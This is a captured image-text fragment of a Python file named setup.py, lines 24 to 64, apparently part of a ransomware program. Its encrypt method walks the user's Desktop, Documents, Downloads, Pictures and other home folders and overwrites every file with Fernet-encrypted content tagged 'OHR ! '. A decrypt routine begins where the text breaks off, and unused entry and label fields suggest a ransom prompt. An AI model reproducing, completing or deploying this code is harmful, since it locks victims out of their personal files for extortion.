 setup.py ×
24
25 class Main:
26     def __init__(self):
27         super(Main, self).__init__()
28
29         self.KEY = Fernet.generate_key()
30         self.USER = getuser()
31         self.DIRECTORIES = ["Desktop", "3D Objects", "Documents", "Downloads", "Music", "Pictures", "Videos"]
32         self.COUNTER = 0
33         self.DATE = datetime.today().strftime("%d/%m/%Y")
34         self.TIME = datetime.now().strftime("%H:%M:%S")
35
36         self.ENTRY = None
37         self.LABEL_5 = None
38
39         self.CLOSE = False
40
41         self.start()
42
43     def encrypt(self):
44         for DIRECTORY in self.DIRECTORIES:
45             for FILE1, FILE2, FILE3 in os.walk(f"C:\\Users\\{self.USER}\\{DIRECTORY}"):
46                 for FILE in FILE3:
47                     FILEPATH = os.path.join(FILE1, FILE)
48                     try:
49                         with open(FILEPATH, "rb") as ORIGINAL_FILE:
50                             ORIGINAL_CONTENT = ORIGINAL_FILE.read()
51                             ORIGINAL_FILE.close()
52                         ENCRYPTED_CONTENT = Fernet(self.KEY).encrypt(ORIGINAL_CONTENT)
53                         with open(FILEPATH, "wb") as ENCRYPTED_FILE:
54                             ENCRYPTED_FILE.write(b"OHR ! " + ENCRYPTED_CONTENT)
55                             ENCRYPTED_FILE.close()
56                         self.COUNTER += 1
57                     except (Exception,):
58                         continue
59
60     def decrypt(self):
61         for DIRECTORY in self.DIRECTORIES:
62             for FILE1, FILE2, FILE3 in os.walk(f"C:\\Users\\{self.USER}\\{DIRECTORY}"):
63                 for FILE in FILE3:
64                     FILEPATH = os.path.join(FILE1, FILE)